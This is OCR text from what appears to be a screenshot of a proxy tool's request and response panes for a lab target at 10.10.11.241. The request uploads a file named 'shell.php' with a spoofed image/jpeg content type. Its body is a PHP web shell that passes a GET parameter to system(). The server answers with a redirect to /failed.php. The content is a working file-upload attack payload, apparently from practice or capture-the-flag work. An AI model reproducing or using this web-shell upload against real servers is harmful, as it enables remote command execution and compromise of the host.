 Request
Pretty Raw Hex \n
6 Origin: http://10.10.11.241:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryK617QDEAD3zm9If
H
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.241:8080/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=plfh0rf0v59j7ic3oqgcnv0pj7
14 Connection: close
15
16 ------WebKitFormBoundaryK617QDEAD3zm9IfH
17 Content-Disposition: form-data; name="image";
filename="shell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 system($_GET["cmd"]);
22 phpinfo();
23 ?>
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 20 Nov 2023 12:35:08 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /failed.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9